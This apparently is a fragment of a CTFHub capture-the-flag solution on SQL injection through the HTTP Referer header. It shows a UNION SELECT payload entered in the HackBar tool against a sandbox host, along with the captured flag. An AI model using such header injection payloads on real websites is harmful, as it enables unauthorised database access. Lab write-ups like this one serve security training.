 Refer注入
请在referer输入ID
select * from news where id=id=-1 union select 1,opshsmgnun from sqli.errmabeemk
ID: 1
Data: ctfhub{de6fdfe70d314017d2ee1b61}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://challenge-7200862be9f58331.sandbox.ctfhub.com:10800
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
R id=-1 union select 1,opshsmgnun from sqli.errmabeemk